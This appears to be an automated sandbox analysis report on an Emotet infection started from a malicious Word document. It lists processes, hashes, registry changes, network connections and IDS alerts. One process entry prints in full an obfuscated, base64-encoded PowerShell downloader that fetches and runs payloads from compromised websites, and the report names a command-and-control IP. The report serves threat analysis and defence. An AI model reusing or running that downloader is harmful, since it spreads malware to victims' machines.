| URL: | http://m.ygteacher.com/TEST777/LLC/ |
| Full analysis: | https://app.any.run/tasks/0facbd52-5c2e-4ec3-ac39-b2e97f5b3185 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 29, 2020, 22:51:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 16E3DF27AF436920F9D3FA2BEEE688DB |
| SHA1: | 2507F17C671755938BACC8646B61ED7E18E2C35D |
| SHA256: | E5050071D0E7202A1852F9C1CA320A21644E8B3674EE9B792743A318BFCCC148 |
| SSDEEP: | 3:N1KTouXDdhZmKn:CDLYKn |
MALICIOUS
Application was dropped or rewritten from another process
- Pccesw28f.exe (PID: 612)
- WLanHC.exe (PID: 2848)
Changes the autorun value in the registry
- WLanHC.exe (PID: 2848)
EMOTET was detected
- WLanHC.exe (PID: 2848)
Connects to CnC server
- WLanHC.exe (PID: 2848)
SUSPICIOUS

Starts Microsoft Office Application
- chrome.exe (PID: 3088)
- WINWORD.EXE (PID: 3252)
Application launched itself
- WINWORD.EXE (PID: 3252)
Executed via WMI
- POwersheLL.exe (PID: 2096)
PowerShell script executed
- POwersheLL.exe (PID: 2096)
Creates files in the user directory
- POwersheLL.exe (PID: 2096)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2096)
- Pccesw28f.exe (PID: 612)
Starts itself from another location
- Pccesw28f.exe (PID: 612)
Reads Internet Cache Settings
- WLanHC.exe (PID: 2848)
INFO
Application launched itself
- chrome.exe (PID: 3088)
Reads Internet Cache Settings
- chrome.exe (PID: 3088)
Reads the hosts file
- chrome.exe (PID: 3088)
- chrome.exe (PID: 3308)
Creates files in the user directory
- WINWORD.EXE (PID: 3252)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3252)
- WINWORD.EXE (PID: 624)
Reads settings of System Certificates
- POwersheLL.exe (PID: 2096)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
54
Monitored processes
16
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 392 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=992,5709988313371377082,5282055083141992419,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=8866602440411483527 --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2244 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 540 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=992,5709988313371377082,5282055083141992419,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=16046425093048943910 --mojo-platform-channel-handle=500 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 612 | "C:\Users\admin\Abcq0l4\Peikp4t\Pccesw28f.exe" | C:\Users\admin\Abcq0l4\Peikp4t\Pccesw28f.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 624 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 672 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=992,5709988313371377082,5282055083141992419,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=17232840192908656396 --mojo-platform-channel-handle=3824 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1764 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=992,5709988313371377082,5282055083141992419,131072 --enable-features=PasswordImport --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=3132166105736340990 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2292 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2096 | POwersheLL -ENCOD JABKADYAZQBvADQAMAA1AD0AKAAoACcAUAB5ACcAKwAnAHgAMQBnACcAKQArACcAeQA1ACcAKQA7AC4AKAAnAG4AZQAnACsAJwB3AC0AaQAnACsAJwB0AGUAbQAnACkAIAAkAGUAbgB2ADoAdQBTAGUAUgBwAFIAbwBmAGkATABlAFwAQQBiAEMAcQAwAEwANABcAFAARQBpAGsAcAA0AFQAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABJAFIARQBjAHQATwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBjAFUAYABSAGkAYABUAFkAUAByAG8AdABPAGMAYABPAEwAIgAgAD0AIAAoACcAdABsACcAKwAoACcAcwAxADIAJwArACcALAAnACsAJwAgAHQAJwApACsAJwBsACcAKwAoACcAcwAxADEALAAnACsAJwAgACcAKwAnAHQAJwApACsAJwBsAHMAJwApADsAJABYADkAZgAzAG4AeQBlACAAPQAgACgAJwBQACcAKwAoACcAYwBjAGUAcwAnACsAJwB3ACcAKQArACgAJwAyADgAJwArACcAZgAnACkAKQA7ACQASABmAGoANABwAGUAcAA9ACgAJwBMAHQAJwArACgAJwB1ADIAJwArACcAZAAnACkAKwAnAGMAaQAnACkAOwAkAEcAOQA0ADgAawBzAGQAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAYwAnACsAKAAnAEUAUgBBACcAKwAnAGIAYwBxACcAKQArACgAJwAwAGwANAAnACsAJwBjAEUAJwApACsAKAAnAFIAUABlAGkAawAnACsAJwBwACcAKwAnADQAJwApACsAKAAnAHQAYwBFACcAKwAnAFIAJwApACkALgAiAHIARQBwAGwAQQBgAGMARQAiACgAKAAnAGMAJwArACcARQBSACcAKQAsACcAXAAnACkAKQArACQAWAA5AGYAMwBuAHkAZQArACgAKAAnAC4AZQAnACsAJwB4ACcAKQArACcAZQAnACkAOwAkAFcAawB6AGMAcwA5AGwAPQAoACcAUgBtACcAKwAoACcAMgBvAGQAJwArACcAMgBlACcAKQApADsAJABFAHAAdQBtAGwAdwA2AD0AJgAoACcAbgBlAHcAJwArACcALQAnACsAJwBvAGIAagBlAGMAdAAnACkAIABuAEUAdAAuAHcARQBiAGMATABJAGUATgBUADsAJABJAHoAcwB1AHkAbQBxAD0AKAAoACcAaAB0AHQAcAAnACsAJwBzACcAKQArACgAJwA6AC8ALwB0AHIAdQAnACsAJwBlAHQAZQAnACsAJwBlAHMAJwArACcAaABpACcAKQArACgAJwByAHQALgBjAG8AbQAvACcAKwAnAHcAcAAtAGEAZABtACcAKwAnAGkAJwApACsAKAAnAG4AJwArACcALwA1AC8AJwApACsAKAAnACoAaAB0ACcAKwAnAHQAJwApACsAJwBwACcAKwAnAHMAOgAnACsAKAAnAC8ALwBuAGgAYQAnACsAJwBwACcAKQArACgAJwBoAG8AJwArACcAbQBhAHUALgBjAG8AJwApACsAJwBtACcAKwAnAC8AcwAnACsAKAAnAGEANwAvACcAKwAnACoAJwApACsAKAAnAGgAdAB0ACcAKwAnAHAAcwAnACsAJwA6ACcAKQArACgAJwAvAC8AaAAnACsAJwBlAGMAJwApACsAJwBrAC0AJwArACgAJwBlAGwAJwArACcAZQAnACsAJwBjAHQAcgAnACkAKwAoACcAaQAnACsAJwBjAC4AYwAnACsAJwBvAG0ALwB3AHAAJwArACcALQBpAG4AYwAnACkAKwAoACcAbAB1ACcAKwAnAGQAZQAnACkAKwAoACcAcwAvAHYAJwArACcAVQAnACkAKwAnAEIAJwArACgAJwAvACoAJwArACcAaAB0AHQAcAA6ACcAKwAnAC8ALwB0ACcAKQArACgAJwBlACcAKwAnAGMAaAAnACkAKwAoACcAaQBuACcAKwAnAG8AdAAnACsAJwBpAGYAaQBjAGEAdAAnACsAJwBpACcAKQArACgAJwBvACcAKwAnAG4ALgBjAG8AbQAnACsAJwAvACcAKQArACgAJwB3AHAALQBpACcAKwAnAG4AJwApACsAJwBjACcAKwAoACcAbAB1AGQAZQBzACcAKwAnAC8AJwApACsAKAAnAGkAaQAxACcAKwAnAHAAZAAnACkAKwAoACcAMAAnACsAJwB4AC8AKgAnACsAJwBoAHQAdAAnACkAKwAoACcAcAAnACsAJwA6AC8ALwAnACsAJwBlAGQAaQB0AHoAYQByACcAKwAnAG0AeQAuACcAKQArACcAYwAnACsAJwBvACcAKwAnAG0AJwArACgAJwAvACcAKwAnAGoAbwB1AHIAJwApACsAKAAnAG4AJwArACcAYQBsAC8AVwAnACkAKwAoACcAaQBuAEUAJwArACcAQQAvACcAKwAnACoAaAB0AHQAJwArACcAcABzACcAKwAnADoALwAvAG4AbwBpAHQAaAAnACsAJwBhACcAKQArACgAJwB0AGYAJwArACcAaABvAHUAcwAnACsAJwBlAC4AYwBvAG0AJwArACcALwB3ACcAKQArACgAJwBwACcAKwAnAC0AaQAnACkAKwAnAG4AJwArACgAJwBjACcAKwAnAGwAdQBkAGUAcwAvACcAKQArACcAZwAnACsAKAAnADUASgBJADIAMQBTAC8AKgAnACsAJwBoAHQAJwArACcAdABwACcAKQArACgAJwA6AC8AJwArACcALwB0AGUAYwBoAGkAdAAnACsAJwByAGUAJwApACsAKAAnAG4AZAAnACsAJwBzACcAKQArACgAJwAuAGMAbwAnACsAJwBtAC8AdwBwACcAKQArACgAJwAtACcAKwAnAGkAbgBjAGwAdQAnACkAKwAnAGQAZQAnACsAKAAnAHMALwAnACsAJwBxAE8ALwAnACkAKQAuACIAcwBQAGwAYABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABHAHkAeQB5AHYANABqAD0AKAAoACcASQAnACsAJwB4AGkAJwApACsAJwBsACcAKwAoACcAbgAnACsAJwA3AF8AJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABQADEAMABjAGcAdgBjACAAaQBuACAAJABJAHoAcwB1AHkAbQBxACkAewB0AHIAeQB7ACQARQBwAHUAbQBsAHcANgAuACIARABPAGAAdwBOAGwATwBhAGAARABgAEYAaQBMAGUAIgAoACQAUAAxADAAYwBnAHYAYwAsACAAJABHADkANAA4AGsAcwBkACkAOwAkAFgAagAzAHIAaQBjAHkAPQAoACcAVgAnACsAKAAnAF8AJwArACcAZQAnACsAJwBjAG4AYQByACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0AJwArACcASQAnACsAJwB0AGUAbQAnACkAIAAkAEcAOQA0ADgAawBzAGQAKQAuACIAbABgAEUAbgBnAGAAVABIACIAIAAtAGcAZQAgADMANAAwADkAOQApACAAewAuACgAJwBJACcAKwAnAG4AJwArACcAdgBvAGsAJwArACcAZQAtAEkAdABlAG0AJwApACgAJABHADkANAA4AGsAcwBkACkAOwAkAEoAcwBwAG8AdQB5AGMAPQAoACgAJwBFACcAKwAnADMANgB6AF8AJwApACsAJwA5ACcAKwAnADUAJwApADsAYgByAGUAYQBrADsAJABUAHIANQAwAHkAMABnAD0AKAAoACcASAA1ACcAKwAnAHcAeQBnACcAKQArACcAZgBsACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATgA4AGEAbgB1AHcAbgA9ACgAKAAnAFIAJwArACcAcQBjAGwAJwApACsAJwA0ACcAKwAnAHoANgAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2132 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=75.0.3770.100 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6f1da9d0,0x6f1da9e0,0x6f1da9ec | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2440 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=992,5709988313371377082,5282055083141992419,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=1781039191955239777 --mojo-platform-channel-handle=1008 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2848 | "C:\Users\admin\AppData\Local\unregmp2\WLanHC.exe" | C:\Users\admin\AppData\Local\unregmp2\WLanHC.exe | Pccesw28f.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
Total events
4 030
Read events
3 057
Write events
772
Delete events
201
Modification events
| (PID) Process: | (3088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3300) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 3088-13245893493848625 |
Value: 259 | |||
| (PID) Process: | (3088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3228-13245745346152343 |
Value: 0 | |||
| (PID) Process: | (3088) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3088-13245893493848625 |
Value: 259 | |||
Executable files
2
Suspicious files
19
Text files
70
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-5F73BA76-C10.pma | — | |
MD5:— | SHA256:— | |||
| 3088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\66eec284-960a-46e2-925c-eec8c27d5aee.tmp | — | |
MD5:— | SHA256:— | |||
| 3088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000046.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 3088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF3b7744.TMP | text | |
MD5:— | SHA256:— | |||
| 3088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF3b7744.TMP | text | |
MD5:— | SHA256:— | |||
| 3088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 3088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | text | |
MD5:— | SHA256:— | |||
| 3088 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF3b7763.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
14
DNS requests
8
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3308 | chrome.exe | GET | 200 | 121.196.20.222:80 | http://m.ygteacher.com/TEST777/LLC/ | CN | document | 132 Kb | whitelisted |
2848 | WLanHC.exe | POST | 200 | 104.193.103.61:80 | http://104.193.103.61/EsS2tf/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3308 | chrome.exe | 172.217.18.99:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3308 | chrome.exe | 216.58.205.237:443 | accounts.google.com | Google Inc. | US | whitelisted |
— | — | 121.196.20.222:80 | m.ygteacher.com | Hangzhou Alibaba Advertising Co.,Ltd. | CN | suspicious |
3308 | chrome.exe | 172.217.23.174:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
3308 | chrome.exe | 172.217.21.195:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2848 | WLanHC.exe | 104.193.103.61:80 | — | Delcom, Inc. | US | malicious |
2096 | POwersheLL.exe | 104.28.24.228:443 | trueteeshirt.com | Cloudflare Inc | US | shared |
3308 | chrome.exe | 216.58.205.227:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2096 | POwersheLL.exe | 202.182.109.85:443 | nhaphomau.com | Managed Solutions Internet AS Internet Service Provider | AU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
m.ygteacher.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
trueteeshirt.com |
| unknown |
nhaphomau.com |
| unknown |
www.gstatic.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3308 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
3308 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2848 | WLanHC.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |